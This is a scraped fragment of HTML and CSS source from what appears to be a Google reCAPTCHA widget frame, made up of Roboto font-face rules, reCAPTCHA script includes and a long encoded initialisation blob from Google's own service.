  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1e61eAYluTPVth6tdXCxLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1e61eAYluTPVth6tdXCxLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1e61eAYluTPVth6tdXCxLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dl8OCwrjCgsK+QTMjw4Q8WEXDoMKowrfCnMOHw5bCisOFwrPChSPDo3xVwrzDnMKIAwVkYjjDgTZxwobCkMKrwpXDqn/ChMKfw5Bhw7/CosKzw5BBaMOawojCqCzDjjjDtmBkfjPCuXMzShI4wrFmc8OwVBwtYAXDmsORw599w5lww4jDrT/DmHjDosKIwrrCrcK5woYpEMO8XMOZNUJaAsKmw6nCjTlWPXLDqcKaV3vCg8KTwqEIw7LCthvCq2bCol7Ct23ChcOSQsKGTcOBLcOwGsK/[base64]/AcKjw7PDh8KMw7LCjzDCiS4cAU9gd3vDhMOJcMOHMsKDKcK+wpMyGGJCWkrCrx/CpWlSwpzDlk1wZMKBwo/DicKywpJPw4t3worDkcKVwqTClcOCG8KNw5/DtcOUwq4LVybCjsKmw4vCm8OCJF/[base64]/DtWEGw6rCrcKgwqx/wrpCDMOaw5vCt8KqB8OTCsK8wpzCicKmw71iw5rCjcKJw7NyZcK4bMO/[base64]/CojXDmS7CniEBZ8OrGsOzwq8Mw4zDijtNwqrCisKQw4PCsSDCiDRiBknChsOmw7AsLEAXV8Kaw5fDpH/[base64]/[base64]/[base64]/CicOsbj0pw7AGw7ISaMK/wqDCtnPDg8OoQcOIwrzDtTFUJjHDncOIwp/[base64]/DuCA9BlbDsk8rw4IXJsOIwrZicm/[base64]/VMORw7Z4woZxwqrCkFTDkEIaw6XDtQnCmEjDtRcJwo/[base64]/ZErCvVhEeWTDnyRQbl0vwobDkcO2DDFFw5FMw59ZwoLDpnPDlcOPLVvDrsOuw4NBwoYtwrs6wr/Cow1ZHcKsZ8KAwrJFw5shW8OUTih3H1DCvBXDgMObwpLDjnsEw7DCtX7DncKYA3LCiMO+IsKjw5MCBV7CpmFSeUjDvMKtdsOdwpkXwqdSNndXw5DCvMKtC8KCwoQFwqbCq8K/WsOFWD8MwpUjdMKSw7TChxLDs8Opb8ONYWXDt38sLcOLwoUZw7LDmMODG1tBK1gbwop7wowAOsKfw6pEwoPDqlF5wobDjUk/wrLDnTx4Z8K+w6PDq8KUwrzDsShVWFPCucOHDT9XQ8OkfijCkCjCpsK9VifCpQQGekPCvSvDicOCwqLDksOrFkTCqCEZwoDDsx4iwo/Ck8O4wrR/wqXCoyl4Y0nDncOSw5QoIMO/wqfCnV3Dp8O7B0jDtUhtwrjCo8K6wqMFwp0GbMKUIU8MY8K2w7xSbMOLZ8KgwpfCh8OuwqzDuhFbZcKJTcKzAzzCg2dRwp4CwogCS8OIwrzChR/CmWJvQMKISMKiwrsWF2k6DQA1dcK4w5/CjB/DuMKFwr/[base64]/Y8K3QcO0JwPDk8OrwrB4D2YBQcOAKiUuQsKewqNaU8O0AcO1V8K5MC3DnGc2E8Kew6kWwovDpMOswqPDtsKNSCcPwoxFI8OJwpjDsMKdAcK3B8OMw55Vw5hXwqHDnlvCv8KaOEwyeHHDinXCskl9b1AiACbDsRTDvlnDssO/[base64]/DtQrCm8Kmwp3CnMO/XMOJwoEJw5/DmMOIHS3Ck8Kba8OrdDZLE8ORDm/Cizo9w7DCpwTCin/CqgXDoCPCtGIMwqbDhDrDosOiNRE6BMK3w4Fpw5YtwpzDjjQdw5tdKsKteT3Cq8K2H8OyR0XChz/DvTMuMhsoLsOmGsOKwo8ew6oNM8Olw4XCl0cSZVDDk8Klw5J5PsO1MUbDmMOvwrzChMKKwrJnwo1ca2VbJl/CkCTCkmDDi2vCrsKJZ8OhdcOFBn/Dr8OTTmLDqk5vFnvDg8KSPcOuw59QKG0wFcOJT8KpwrstWsK0w5fDoWB3MgDCqB97wqQ8wpzCjXDDhg1Lwq5Jwq7Cl3rCv8KME8K0w77CiTNrwpzDsUxFTsKja1gJw7NMw4EWw7V3wopDMcOEDcOXasOoYsORFMOawq/DnBfCuVrCosKEwp3Du8KsXWbDhjoTwo3DhsO6wpTCjsKJNAdqwqh0wp/DjRkhCcOuw7zCqCxIwqF0w4ZpQMOww7jCsW08YBZaFcKBesO/wrUWGMOcdnbDl8KyFMO6PcOkw6YEb8OMQMKtwplrZTvDvizDlzM7wpdYSQnDusKlXcOGwp8BX8KDdMKON1vCrsOQdMKWwrnCo8KcI2dowqBMw63Dl0FXwpTDnyVTwrnCrcKRL1tODxMIEsO1P0PCqDlkUDJ8ADbDvXrCssOlMVMiw7hGM8OjB8KYc8OHwoJ1wr/DjlN5FRjCpjtFTH9mw5dJRQfCucOHAmHCuk1zwqk+cDUPw7vCosO8w5/CksOdw7ZVw5bClCMdwpXDi8Odw7bCtcOHYANzR8O3XwLDhMOMTsOjKA/[base64]/[base64]/DpzgIYcKdw7/DosO0woppXXjDuRTDtMOFG37DozBpRMKsf1TDp8OdDMOEPcOFw7VlAcOTwoLCrcO2wq7DhBBtFlHDoQsfw5pXw7omXsOlwrbCicKqw4Icw7HCoh8vw6/[base64]/[base64]/w5LDg8KAHsOdFn5SwpbCi3zDjndrw7LCijtEw4nDjcKSawk6bcO1Di1lT0fDn8KnQMKkwrLDucO6cktnwo97GcKrVcOVK8OuBsOhDsOSwojDrMOCIlrCk0U8w5jCn8KYQsK/w7Bzw4TCusOZJwRpSMOVw63CtcOCUDwKTMOrwqUgwqXDqXTCvMK5wqtFWcOUU8OcHcO4wqvCtMOiAW9cwpNvw6U/[base64]/DtcONw4gib8KywrRlw47CtmzCusOPw5TCkMKrw5HDjcOPw5M+wq97fsObwrJLTjPDqcKfB8KGw6cqwrvCq0fCrMKBw5fCvADDt8KNKjU9w4nDkj0mcxFZbTpwUB8Hw5nDv2tdP8OPecOvFSARSMKKw5zDoFlRfW/Cjx9yQmQ3PXzDuyfDlTfCkDzCl8KQKcOkTcK9OcK1HcOREVICCkZhcMKwSXpHw6nCucOTTsK9w7pIw40xw7rDlsOLwp9rwpnDnm3DgcO2KcKqw4VYJiJWHQHCmmkzAwvCh1vCkX5fwqcDw4bDshhUEcKZFsO8XsKiw47DrWt8M2PCpMOowpcaw7Y/wpvCr8OEwp4Of1MrfcKzV8Kgwodsw7gfwrEEQsKBwqVqw5ELw5o3w4/[base64]/[base64]/CoMKkX8OGWcOQGwvDnXPCicK+QC/[base64]/[base64]/N03CjsOgw4NdRsOEe23Dt8O9PB3CrggtbMO0H0TDlhETHMOLFsO5ZcKicWgwdU8EwqPDvVEewpc9HcOmw63CscK/w6pNw5w/wpTCscKdBsOGwoZFXALDrcOXG8OZwpk8w7oHwozDjsOFwokLwrjDjMKxw4Btw6LDicK/wp7CisKWw6l/F1DDssOuBcOmwqTDrnFHwo/Di3lQw7APw509MMKWw5oHwqJsw7/[base64]/w5Maw4EQw7FVVcKiw4UXU8OSw4sLwqvDm8O0NFwjHyDCgQlGw4XCssKkd0o/wqRQAMOsw4/ChXnDiCFuw7tLHMOfMsOMPSDDjSHDj8OOwq7DoMKzRzUmd0tFw7cyw6EAw43DjMOHCUbCucKcw4tBaA5dw5Edw57DnMOOw4s+M8O2wprCnhzDmSljBMKywoluHcO5f27DvcKEwq5owqjCkcKEWQ3Du8OOw5wmw5gow5rCvCEre8K3DDB1ZELCh8K/AEQjw47Cl8KiZcKSw6fDtCQIIsK2fsKNw4/CnG0/d3bCk2NqbsK6HcKewrNMOTTCicO8RzNfAg1zWGFnOMOsYnvCgBPCqUsVwqPCi342w58Bw77CtE/CjRltIHXDpMKuR2DDjVIAw4PDkzvCuMObdsKfDwJlw57Dok7Cmm1+wqLCvcO/[base64]/DjgPDsBPCqyzCqixBYWREdhFxwoLDiMOAwrRbdsKDYcOPw57Do2jCo8KrwoAwA8KVIU5bw6UYw4ggF8KqOCEQw6svCMKRFsO+dCnChGJyeMOFKSLDnCxcAcOUdcO2w5RiGcO/FsOeKsOBw58RfhQcSAXCqUbCpC/[base64]/KcKTNzjDrsOwIydIw7/Cn8OBfAFEEWzDtMOLw55mETINw5QQwrDDrcKgb8Obw5Uew6PDsnPDmMKCwqfDocO/esOHc8O9w4fCmcKVSMK5YcKRwqnDgWHDoWnCsX9WHTbCusKFwrTDkRTCicOdwpR6w4nCuU0Mw7TDvQoZVMK4fHDDmVjDiAvDuBPCucKBw5cPbcKqT8OmPsK3E8OAwpjCgcK7w6EZw41Fw547SEXDqDHDusKnWcO0w78mw4LDumjDocOOL28XHsKXLMKQeDHCnsO/[base64]/wrXDoUTCjAjCsMK/V8O3YBTCvsK4wp3DoE8qwq5Uw7QDCsK1woYyehDCvVQEaz50YsKuwpfCjnZBfFRMwqrChsKofcO6wpvDv1HDtUjCtsOowocHAxd7w7ceOMKLHcO4w7jDi3Y1ecKywrNvTcO3wqzDrDvCtXXCiXwpasOsw6MPwpUdwpYldX/CmsOhVj0BT8KGdE41wqUlOF/[base64]/[base64]/L8OdAcKNKgsISmrCsMKUB8Kdwrxxw47CuCQEwo8dw5PCscKeaidqbSwOwrXDg1jCv0HCrkbDoMOsE8Knw4nDny/[base64]/[base64]/CocOcw7DCjsOuw5w2IsKVImYmK2RSKcObfsKHRcKJaGfCp0zDvcK5w7kbXgHDisOtw63DlQABScOvwrF8w5Zrw4pCwpvDjk1VRX/[base64]/J8KrwqBcD8KWRDbCv2gcw552wpHDn8Odw5rChXnClcK/PsKbw6LCrcOqc3TDvsKtwqXCtzDCmEAwwo7DpToHw6Bob2vCjMKbw4fDiWfCk3fCssKYwoIQw4MEwrUDwr85wrXDoR4MOMOjNcOnw4/CvAVVwrlMwr0Jc8OswpLDgW/CgsKdS8KgZcKcwrjDum/DgjB0wqrDg8OYw6IrwoRGwqrCtMOPal3Dm21yQnrDqw/[base64]/[base64]/DjFXDr8OvwoVfPVEHw79lQ8OjNF1Hw4dNTcKlwqnDv3l9CcOdTcKOUMO4DcOWDXPCjGTDgMOwccKnFxxww5Z1fQHDjcOww60oWsKDasKqwojDsBjCgE/DtQVbE8KUIsKWwoTDrWbDhwFrdSDDrz89wqVjw4hnw7TCiEbDm8OrAxXDusOxwpdkMMK7w7XDukXChsK+wqYIw6x8YsKuAcO+BcK8acKdDcO8SGTCn2TCo8OLw4/DiSHCoTkQw4ojL13DocKBw47DscOiQmzDgFvDrMKTw6DCh1tvWMKUwrF7w5DDkwjCscKFwrk4wpodVVfDgT0jSz3DqsOzZ8OxBcKowr/[base64]/Dg25mwoQuw5TCn8KrwpjCpTYWwptww5lgwoXCpidcw49HKws+wo0YNsOhw6fDrVczw6QnJsObwpbCmcOuwozCsDpgF2A/FgDCosKYXyLDqD13ZsK4C8OJwo4+w7zDpcO0QGtZW8KOUcOhacOPwpg8wp/Du8OsPsKYI8OQw7l0GhBcw5w6wp9HfCUpHUrCtMKGQVbDmMKWwpfCthrDmsKiwpTDujs8eT8jw63DncO3P0o4w6YYH38qCiTDgxUUwo3CqMOyFUI+XGoOw6XCugnChR/[base64]/WF4lw4A+FHMRCFrCisO9wrzDl27Dhj/[base64]/DpMO2bMO4woHCphEmFsK1wqJ6G8Onw5d6SMKNEcKoUmN1wpjDqsOUwqXCrX0OwqBXwpHDgiLDvsKmWl8rw6FAw75FOx7CpsOxK3XDlmgQw4J0w4g1d8OwdB8bw6XCv8KSC8O4w64cw4k6UycmITLCtgt3JsOsb2jDvcOzM8OAUUoYcMObIMOBw6/Dvh/[base64]/[base64]/CT/[base64]/Dm8KOaMOncMK/OMO5e8KcMMOMw6dZwpQ5Jx/DjRw8N2DDvxrDoQo8w5UxDyZcWyY3bwnCtcKIV8OQAsK9w57DlAnCngzDrMOuwobDgUlqw4DCt8Okw5FeP8KObsOnwozCvinCpT/DlCkRQcKobHfDhztZIsKYw6c0w7VeQMKUbi0Yw5fChRE6ekY/[base64]/CnDfCq2tKw4LDq2TDsF7CmlRDw5oVwrrDuCN/M2fDnE/Cr8K1w69Nw5ZHOMK2w6DDt3zDn8OTwq1/w7nCkMOgw6LCvAzDqcKvwqEaU8OPUSPCtsOswpl4aUBTw60tdsObw5zCjX3DrcOpw73CniDCucO6LUHDr2vDpwnCtRN1E8KUZ8KCRcKESMKqw7RBZMKNZR9IwoVUI8Kgw5rClBceQ3p+dlIBw4TDocOvwqI+bMOwLRIUezF/ZsK1OFVYCmVCCgFewokxHMOGw6kxwoXCusOSwroiegNQHsKkw55mw7XDrcO0HsO6bcOwwozCgsKRBX46wrXCgcKSDcKqYcKIwqPCuMO/wplNZ1IvL8ODWhB7Eloyw63Co8K7b3hySWRpcMKIwrp1w4RIw7AxwqAEw43CuUc3BcONw4EDWsOawqzDhhM9w63Dol7CisKhRG/Cs8OsSRYew4t+w450w7dEQMKqZMOJJ0PCgcO2C8KKV3NGQcONwqNuwpxIMsOhOSA4wpvCnU4fGMK/DgrDkhzCu8KlwqrCi30fSsKjM8KbNyHDt8OEEgzCn8ONDDfDi8ODGmzDpsKSfw7CnQfDhFrCoBbDnVLDoz4qw6TCvcOvU8KdwqQ9wo9owofCo8KNS0t8BxZ0wrLDp8KBw5A/wqjCuEPCnwULCUXCn8KWVR7DpcOOFUPDrsK+YHfDmnDDmsOHDAvCuyzDhsKZwrteXMOVJlFDw59vwqjCgsKXw6Y0GEYcw6XDp8OEDcOKwo7Ck8OYw6tmwr4/KRoDCADDncOgV2bDgcOBwq7Co3/CrTHCmsK0Z8Krw5RYwqfCi0l3GSAgw6/[base64]/[base64]/Dk8OVwrxJS0XCpsKMKV0aE8Kmw6xbw6bDhcO1w7TDqwzDqMKSwrbCscKjw4wHeMKpLnXDt8KDdsKuZcO2w6jDpRhlwpFMwrsEC8KbLzvDkMKWw77CnCTDocO1wrrDmsOtQhxvwpPCpcKVwrHCjkNDw5wAQMOMwrhwO8Orw5YswotFSiN/[base64]/DkMKtwrbCoMKjbHfCjsOqAFDDlsK+LF/DkRtKwq7ChX1jwrTDmBJjPhfDicOUYGwbSwhlwo3DiF9AFAAXwrNoEsO/[base64]/Cmm/CicK/ISUOw4LDkhjDv8KvZcKhTMOHEBDCn39veMKUV8O3IDjCocOmw6VuH2DDnkQwW8K3w43DgsKVPcK+I8ONCMKUwrbCqk/Dn0/DjcKMeMO6wpRewrPCggh6bBPDqhHCgg1IXAw+wpnDhGrCisOcAwHDhcKrQMKTeMKyT0bDlsK8w6HDr8O1UB7Cqj/Dl2s1w6vCm8Khw6TDgcKhwoJ6eTzCnsKdw6t4J8OMwrzDvxHDscK7wqnDpWgtFcOswrdgFMKAwqTDrV9vOwzDu1QlwqHDlcKYw5ECBTnClRdaw5jCs2oPA0HDuEVQQMOtwqtLKcOfcQhMw5XDpcKKw4PCnsO9w5/DpC/DssOTwrfDj1TDt8ORwrDCiMOkw6AFHhPDocOTw7nClMKbfxplCzPCjMKYw5IKQcOsVMOWw41mc8KJw5xkwr7ChcO3w4LDgMKEwrfCgH3DiH7Cn1DDncOzasKXccOnLcOYwr/[base64]/CucK1esKmw6jCjsOBU8Oew6Bod8OfXkzCoDzDgGfCjcONwrfCoBcywrNrL8OGL8O5HsK1HsOneWjDicOfw5dnH1TC